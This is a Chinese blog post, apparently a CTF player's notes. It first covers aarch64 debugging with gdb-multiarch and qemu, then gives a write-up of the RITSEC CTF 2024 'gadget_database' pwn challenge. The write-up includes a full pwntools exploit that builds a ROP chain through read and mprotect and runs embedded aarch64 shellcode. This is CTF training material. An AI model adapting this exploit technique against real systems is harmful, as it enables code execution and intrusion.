先存个异构程序的调试的环境搭建,这里以aarch64为例子
gdb不支持异构,需要下载插件

1
2
| sudo apt-get install gdb-multiarch
sudo apt-get install gcc-aarch64-linux-gnu
|
这一步可能会有问题

解决方法未知,我直接装了新的虚拟机)
启动时使用
然后设置一下架构

此时注意,直接debug是不行的(异构怎么可能正常运行,但是静态编译的程序貌似能跑,但在gdb调试时显示的是x86的汇编,怪)
在分别执行以下命令后(aarch64)
1
2
3
| set architecture aarch64
file pwnfile
run
|
遇到过一个bug(?),在这里记录一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| Starting program: /home/str1k3/Desktop/gadget_database
/build/gdb-ZgDh0V/gdb-12.1/gdb/i387-tdep.c:597: internal-error: i387_supply_fxsave: Assertion `tdep->num_xmm_regs > 0' failed.
A problem internal to GDB has been detected,
further debugging may prove unreliable.
----- Backtrace -----
0x5c992bd4a197 ???
0x5c992c149464 ???
0x5c992c1496a0 ???
0x5c992c4adc64 ???
0x5c992bea1b18 ???
0x5c992bcce6c5 ???
0x5c992bcc6800 ???
0x5c992c0feea0 ???
0x5c992c0037d9 ???
0x5c992c003821 ???
0x5c992c00752c ???
0x5c992c005868 ???
0x5c992bef0de5 ???
0x5c992bef4d62 ???
0x5c992c101ebf ???
0x5c992bf64ea9 ???
0x5c992be670fa ???
0x5c992beaac8d ???
0x5c992bef2a7c ???
0x5c992beb145e ???
0x5c992bd7f774 ???
0x5c992c10fd94 ???
0x5c992be4d6e4 ???
0x5c992be4da83 ???
0x5c992be4e206 ???
0x7ca61124de0d ???
0x5c992be4c7d5 ???
0x5c992be4e0b4 ???
0x5c992be4c3cb ???
0x5c992c4ae395 ???
0x5c992c4ae82a ???
0x5c992bf1871c ???
0x5c992bf1a404 ???
0x5c992bc740ef ???
0x7ca60fe29d8f __libc_start_call_main
../sysdeps/nptl/libc_start_call_main.h:58
0x7ca60fe29e3f __libc_start_main_impl
../csu/libc-start.c:392
0x5c992bc79e24 ???
0xffffffffffffffff ???
---------------------
This is a bug, please report it. For instructions, see:
<https://www.gnu.org/software/gdb/bugs/>.
已中止 (核心已转储)
|
可以使用qemu来模拟aarch64环境
只调试的话可以只用user模式
1
2
3
| sudo apt-get install qemu-user
sudo apt-get install qemu-user-binfmt
sudo apt-get install "binfmt*"
|
此时可以这样来调试
-g指定端口,-L指定运行库
1
| qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./pwnfile
|
然后在另一个shell下
1
2
3
| gdb-multiarch
set architecture aarch64
target remote :1234
|
即可开始调试

如果要用脚本
则
1
| p = process(["qemu-aarch64","-g","2345","-L", "/usr/aarch64-linux-gnu", "./pwn"])
|
也可以使用socat(相当于打远程了,反正一般靶机都是用qemu来模拟的)
先跑起来
1
| socat tcp-l:10002,fork exec:"qemu-aarch64 -g 2345 -L /usr/aarch64-linux-gnu ./gadget_database";reuseaddr
|
在需要调试的脚本中
1
2
| p = remote('127.0.0.1',10002)
pause()
|
趁pause的时候,启动gdb-multiarch
1
2
| set architecture aarch64
target remote :2345
|
就可以正常调试脚本,效果如下

还是比较麻烦的
有个问题就是qemu的gdbserver会占用端口,导致如果需要第二次调试则需要改端口

环境搭好了,来点好玩的8
[RITSEC CTF 2024]gadget_database
*附件下载
静态编译的aarch64程序

这里有个问题,我使用IDApro7.7貌似是不能正确反编译的

所以我们使用ghidra


回答后有一个栈溢出

1
2
3
4
5
6
7
8
9
| from pwn import *
context.log_level = 'debug'
p = remote("127.0.0.1",10003)
pause()
p.sendlineafter("enter password\n","RS{REALFLAG}")
payload = b"a"*44+p64(0xdeadbeef)
p.sendline(payload)
p.interactive()
|
测得偏移为44

可以用这三个gadget来控制寄存器,先通过read把shellcode写到bss里,再用mprotect给执行权限,最后跳到shellcode上执行。
1
2
3
| 0x0000000000425ab4 : ldp x19, x20, [sp, #0x10] ; ldp x21, x22, [sp, #0x20] ; ldp x23, x24, [sp, #0x30] ; ldp x29, x30, [sp], #0x50 ; ret
0x000000000041ddf8 : mov x1, x23 ; mov x5, x26 ; mov x3, x21 ; mov x0, x20 ; mov w7, #1 ; mov w6, #0 ; mov x4, #0 ; blr x19
0x0000000000406bd8 : mov x2, x22 ; blr x3
|
shellcode asm不出来,我用树莓派asm的),顺便就存下来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| from pwn import *
context(arch = 'aarch64', os = 'linux', log_level = 'debug')
p = remote("127.0.0.1",10002)
elf = ELF('./gadget_database')
def debug():
gdb.attach(p)
pause()
mprotect = 0x4201C0
p.sendlineafter("enter password\n","RS{REALFLAG}")
p.recvuntil("Enter a query\n")
bss = 0x49f000
read = 0x41f388
x19 = 0x0000000000406bd8
x20 = 0
x21 = read
x22 = 0x100
x23 = bss
x24 = 0x415488
x29 = 0x9
x30 = 0x000000000041ddf8
payload = b"a"*44+p64(0x0000000000425ab4)+p64(x29)+p64(x30)+p64(x19)+p64(x20)+p64(x21)+p64(x22)+p64(x23)+p64(x24)
payload += p64(0xdeadbeef)*3
bss = 0x49f000
mprotect = 0x0000000004201C0
x19 = 0x0000000000406bd8
x20 = bss
x21 = mprotect
x22 = 7
x23 = 0x1000
x24 = 0x415488
x29 = 0x9
x30 = 0x000000000041ddf8
payload += p64(0x0000000000425ab4)+p64(0)*4+p64(x29)+p64(x30)+p64(x19)+p64(x20)+p64(x21)+p64(x22)+p64(x23)+p64(x24)
payload += b"a"*24 + p64(bss)
p.sendline(payload)
input()
shellcode = b"\xeeE\x8c\xd2.\xcd\xad\xf2\xee\xe5\xc5\xf2\xeee\xee\xf2\x0f\r\x80\xd2\xee?\xbf\xa9\xe0\x03\x00\x91\xe1\x03\x1f\xaa\xe2\x03\x1f\xaa\xa8\x1b\x80\xd2\x01\x00\x00\xd4"
p.sendline(shellcode)
p.interactive()
|


